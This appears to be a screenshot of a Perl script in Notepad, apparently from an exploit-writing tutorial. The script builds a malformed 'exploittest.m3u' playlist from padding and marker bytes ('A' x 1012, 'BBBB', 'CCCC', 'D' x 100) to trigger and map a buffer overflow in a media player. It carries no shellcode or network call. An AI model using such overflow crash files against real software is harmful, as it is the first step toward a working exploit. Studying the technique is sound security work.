 play.pl - Notepad
File Edit Format View Help
$file= "exploittest.m3u";
$buffer = "A" x 1012;
$buffer = $buffer."BBBB";
$buffer = $buffer."CCCC";
$buffer = $buffer."D" x 100;
open($FILE,">$file");
print $FILE $buffer;
close($FILE);